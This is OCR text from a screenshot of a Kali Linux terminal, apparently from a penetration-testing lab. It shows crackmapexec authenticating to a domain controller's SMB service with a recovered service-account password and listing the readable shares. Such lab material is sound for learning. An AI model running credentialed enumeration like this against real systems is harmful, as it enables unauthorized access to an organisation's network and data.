 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Terminal Wed 3:17 AM 1
root@hax: ~
root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha... root@ha...
root@hax:~# crackmapexec smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18 --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:ACTIVE) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] ACTIVE\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
root@hax:~#
DRY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.